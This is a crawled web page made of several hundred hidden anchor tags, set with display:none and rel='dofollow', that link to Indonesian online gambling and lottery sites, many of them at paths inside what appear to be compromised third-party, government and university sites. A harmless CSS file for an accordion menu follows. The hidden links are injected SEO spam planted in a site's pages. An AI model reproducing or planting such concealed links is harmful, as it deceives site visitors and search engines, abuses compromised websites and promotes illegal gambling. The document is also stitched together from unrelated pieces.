<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 503
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

